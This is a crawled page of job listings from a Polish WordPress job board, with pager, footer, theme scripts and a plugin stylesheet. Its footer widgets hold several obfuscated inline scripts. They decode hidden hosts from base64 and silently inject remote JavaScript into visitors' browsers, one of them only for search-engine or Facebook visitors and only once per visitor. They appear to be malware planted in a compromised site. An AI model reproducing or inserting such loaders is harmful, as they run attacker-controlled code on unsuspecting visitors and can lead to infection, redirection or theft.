            <a href="/oferta/kierownik-sali-sprzedazy-mk/warminsko-mazurskie//10550348/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Kierownik Sali Sprzedaży (m/k)</div></h2>  <div class="of-loc"><p class="elipsis">warmińsko-mazurskie / Ełk</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-01</p></div>
                     <div class="of-corp"><h3 class="elipsis">AGATA Spółka Akcyjna</h3></div>
                </div>
            </a>
				
            <a href="/oferta/lider-liderka-zmiany-magazynowej/dolnoslaskie//10544771/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Lider / Liderka Zmiany Magazynowej</div></h2>  <div class="of-loc"><p class="elipsis">dolnośląskie / Długołęka</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-01</p></div>
                     <div class="of-corp"><h3 class="elipsis">Klient portalu Praca.pl</h3></div>
                </div>
            </a>
				                </div>
            <div class="wpPracaPlList" >
                <div class="pager"><span class="offer-prev"><span><a href="/oferty?page=36" style="cursor:pointer">&laquo; poprzednia</a></span></span><span><a href="/oferty" style="cursor:pointer">1</a></span><span class="offer-dots">...</span><span><a href="/oferty?page=34" style="cursor:pointer">34</a></span><span><a href="/oferty?page=35" style="cursor:pointer">35</a></span><span><a href="/oferty?page=36" style="cursor:pointer">36</a></span><span class="offer-selected"><a href="/oferty?page=37" style="cursor:pointer">37</a></span><span><a href="/oferty?page=38" style="cursor:pointer">38</a></span><span><a href="/oferty?page=39" style="cursor:pointer">39</a></span><span><a href="/oferty?page=40" style="cursor:pointer">40</a></span><span class="offer-dots">...</span><span><a href="/oferty?page=49" style="cursor:pointer">49</a></span><span class="offer-next"><span><a href="/oferty?page=38" style="cursor:pointer">następna &raquo;</a></span></span></div>
            </div>
            	</section>
			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-1">
	            <div class="container">
	                <div class="row footer-top-col-1 footer-9">
	                    <div class="sidebar footer-sidebar col-md-12 col-sm-12"><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="94" src="https://www.dyrektor-operacyjny.pl/wp-content/uploads/2019/12/dyrektor-operacyjny-logo_footer-300x94.png" class="image wp-image-1302  attachment-medium size-medium" alt="Dyrektor operacyjny logo footer" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
	<div class="bottom-bar-wrapper">
		<div class="container">
			<div class="bottom-bar-inner">
				<div class="row">
											<div class="col-md-6 sidebar text-left">
							<aside id="nav_menu-2" class="dark widget widget_nav_menu"><div class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="menu"><li id="menu-item-1236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1236"><a href="/">Strona główna</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://www.dyrektor-operacyjny.pl/category/praca/">Praca</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1238"><a href="/oferty">Ogłoszenia pracodawców</a></li>
</ul></div></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-131" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
																<div class="col-md-6 sidebar text-right">
							<aside id="text-4" class="dark widget widget_text">			<div class="textwidget"><p>©2024 &#8211; DYREKTOR OPERACYJNY</p>
</div>
		</aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/academia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">                                    </script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/plugins/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/js/plugin.min.js?ver=6.9" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" src="https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.9" id="jquery-jPlayer-js"></script>
<script type="text/javascript" src="https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/plugins/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_vars = {"ajax_url":"https://www.dyrektor-operacyjny.pl/wp-admin/admin-ajax.php?activate-multi=true","theme_url":"https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/","site_url":"https://www.dyrektor-operacyjny.pl"};
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/js/main.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" src="https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dyrektor-operacyjny.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dyrektor-operacyjny.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f348e9257a9e41ee9153dabd4d1f3f0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/css
request_url: https://www.dyrektor-operacyjny.pl/wp-content/plugins/wp_pracapl/static/mystyle.css
body_size: 4226
content:

/* ####################### POJEDYNCZA OFERTA ####################### */
/* widget */

.header-single-offer, .single-offer{
  margin-bottom:60px;
}

.header-single-offer.inner-intro{
  height:auto;
  padding-top:30px;
  padding-bottom:30px;
}

/* widgety */


/* sidebar widget najnowsze */
.offer-box-fp.widget .of-fp-image{
  height:180px;
}

.offer-box-fp.widget .of-fp-more{
  margin-top: 115px;
}

@media screen and (max-width:767px){
  .offer-box-fp.widget .of-fp-more{
    margin-top: 0px;
  }
}

/* tagi powiazane */

.sidebar .tags a{
  color: #777777;
  font-size: 15px!important;
  display: block;
  padding: 5px 0px;
  transition: color .5s;
}

.sidebar .tags a:hover{
  color: #1f79f2;
}

.sidebar .tags a:before{
  content:"\f105";
  font-family: FontAwesome;
  margin-right:7px;
}

/*.sidebar .tags a{*/
/*  color: #1f79f2;*/
/*  font-size: 15px!important;*/
/*  display: block;*/
/*}*/

/* ####################### STRONA GŁÓWNA ####################### */
/* KAFLE */


/* szukajka pod slider rev*/

@media screen and (max-width: 1023px){
  .jobs-top-content.frontpage .o-header div{
    text-align: center;
  }
}

@media screen and (max-width: 777px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 28px;
  }
}

@media screen and (max-width: 560px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 20px;
  }
}

@media screen and (max-width: 400px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 16px;
  }

  .jobs-top-content.frontpage .o-search p{
    font-size: 14px!important;
  }
}

/* fixy */

/* pojedyncza oferta */

.offer-summary{
  width: 100%;
  margin-bottom: 60px;
}

.offer-summary .summary-box {
  display: grid;
  grid-template-columns: 1fr 1fr;
}

.offer-summary .summary-box > div{
  padding: 20px;
  width: 100%;
  display: flex;
  align-items: center;
}

.offer-summary .summary-box > div span{
  color: #fff;
  line-height: 1.2;
}

.offer-summary .summary-box > div:first-of-type{
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  text-transform: uppercase;
  font-weight: bold;
}

.offer-summary .summary-box > div:last-of-type{
  border-bottom: 1px solid #fff;
}

/* sidebar */

.single-offer .sidebar{
  margin-bottom:35px;
}

.single-offer .btn-apply{
  text-align: center;
  margin-top:25px;
  margin-bottom:50px;
}

.single-offer .btn-apply .apply{
  color: #fff;
  font-size: 18px;
  padding: 14px 30px;
  line-height: 16px;
  margin: 0;
  display: inline-block;
  background: #30a8cc;
  transition: all .3s;
}

.single-offer .btn-apply .apply:hover{
  background-color: #fff;
  color: #30a8cc;
}

/* widget najnowsze */

.spacer-off{
  width:100%;
  height: 1px;
}

.elipsis{
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.widget_offers_mod{
  padding-left:0px;
  padding-inline-start:0px;
  border:3px solid #f8f8f8;
  margin-bottom: 20px;
}

.widget_offers_mod .offer-box-wg{
  background-color: #f8f8f8;
  position: relative;
}

.widget_offers_mod .of-wg-date p,
.widget_offers_mod .of-wg-title p,
.widget_offers_mod .of-wg-corp p,
.widget_offers_mod .of-wg-loc p{
  margin-bottom:0px;
  transition: all .5s;
  line-height: 1.2;
}

.widget_offers_mod .of-wg-title p{
  font-size: 15px;
  line-height: 1.3;
  color: #000;
  font-weight: 700;
  font-style: normal;
  font-family: 'Oswald' !important;
}

.widget_offers_mod p,
.widget_offers_mod{
  transition: all .3s;
}

.widget_offers_mod:hover{
  border:3px solid #9261aa;
}

.widget_offers_mod:hover p{
  color: #9261aa;
}

/* pozycja */

.widget_offers_mod .offer-box-wg{
  padding: 0px 25px 125px 25px;
}

.widget_offers_mod .of-wg-title,
.widget_offers_mod .of-wg-date,
.widget_offers_mod .of-wg-corp,
.widget_offers_mod .of-wg-loc{
  position: absolute;
  width:calc(100% - 50px);
  display: block;
  transition: all .5s;
}

.widget_offers_mod .of-wg-title{
  top: 20px;
}

.widget_offers_mod .of-wg-corp{
  top:50px;
}

.widget_offers_mod .of-wg-loc{
  top:68px;
}

.widget_offers_mod .of-wg-date{
  top:86px;
}

/* hov */

.widget_offers_mod .of-wg-title:hover p,
.widget_offers_mod .of-wg-date:hover p,
.widget_offers_mod .of-wg-corp:hover p,
.widget_offers_mod .of-wg-loc:hover p{
  white-space: initial;
  overflow: initial;
  text-overflow: initial;
  color:#fff;
}

.widget_offers_mod .of-wg-title:hover,
.widget_offers_mod .of-wg-date:hover,
.widget_offers_mod .of-wg-corp:hover,
.widget_offers_mod .of-wg-loc:hover{
  padding:5px;
  background-color: #30a8cc;
  z-index: 15;
}

/* more off */

.button-fix-1,
.offer-list-fp .offer-box .offer-box-bottom .of-href{
  display: inline-block;
  font-size: 13px!important;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  color: #ffffff!important;
  background-color: #30a8cc;
  transition: all .5s;
  bottom: 0px;
  position: absolute;
}

.button-fix-1{
  position: relative;
  bottom: initial;
}

.button-fix-1:hover,
.offer-list-fp .offer-box .offer-box-bottom .of-href:hover{
  background-color: #9261aa;
}

.m-35{
  margin-top:35px;
  margin-bottom: 25px;
}

.m-35 *{
  margin-bottom: 0;
}

/* lista ofert podobne / najnowsze */

.offer-list-fp{
  display: grid;
  grid-template-columns: repeat(auto-fill,minmax(320px, 1fr));
  justify-content: space-between;
  grid-gap: 30px;
}

.offer-list-fp .offer-box{
  margin: 0;
  background-color: #fff;
  padding: 0;
  box-shadow: none;
}

.offer-list-fp .offer-box{
  margin: 0;
  background-color: #fff;
  padding: 0 0 35px 0;
  box-shadow: none;
  position: relative;
}

.offer-list-fp .offer-box .offer-box-top .container-1,
.offer-list-fp .offer-box .offer-box-top .container-2{
  display: flex;
  flex-direction: row;
  position: relative;
  margin-bottom: 20px;
}

.offer-list-fp .offer-box .offer-box-top .container-1 > div:first-of-type{
  width: calc(100% - 120px);
  position: relative;
}

.offer-list-fp .offer-box .offer-box-top .container-1 .of-title *{
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.4;
  letter-spacing: 0.02em;
  font-weight: 400;
  font-family: Oswald;
  font-style: normal;
  color:#000;
}

.offer-list-fp .offer-box .offer-box-top .container-1 .of-date{
  width:120px;
}

.offer-list-fp .offer-box .offer-box-top .container-1 .of-date p{
  color: #9261aa;
  text-align: right;
  font-size: 18px;
  letter-spacing: .05em;
  font-family: oswald;
  font-weight: 400;
  line-height: 1.4;
  margin-bottom: 0px;
}

.offer-list-fp .offer-box .offer-box-top .container-2 i{
  color:#ffbd33;
  margin-right: 5px;
}

.offer-list-fp .offer-box .offer-box-top .container-2 > div:first-of-type{
  width:50%;
  padding-right:10px;
  position: relative;
}

.offer-list-fp .offer-box .offer-box-top .container-2 > div:last-of-type{
  width:50%;
  position: relative;
}

